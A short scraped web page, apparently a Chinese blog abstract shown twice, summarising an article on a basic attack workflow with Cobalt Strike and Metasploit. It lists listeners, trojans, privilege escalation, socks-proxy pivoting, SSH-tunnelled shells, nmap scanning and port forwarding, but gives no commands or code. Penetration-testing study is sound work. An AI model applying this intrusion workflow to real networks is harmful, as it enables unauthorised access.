文章详细介绍了利用CS(CobaltStrike)和MSF(MetasploitFramework)进行基础攻击流程,包括设置监听器、执行木马、提权和内网信息收集。重点讲述了如何通过socks代理进行内网穿透,以及如何设置外部监听器,如通过SSH隧道建立shell连接。同时,文章还涉及了nmap扫描、端口转发和模块攻击等技术。

文章详细介绍了利用CS(CobaltStrike)和MSF(MetasploitFramework)进行基础攻击流程,包括设置监听器、执行木马、提权和内网信息收集。重点讲述了如何通过socks代理进行内网穿透,以及如何设置外部监听器,如通过SSH隧道建立shell连接。同时,文章还涉及了nmap扫描、端口转发和模块攻击等技术。

8643

8643

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?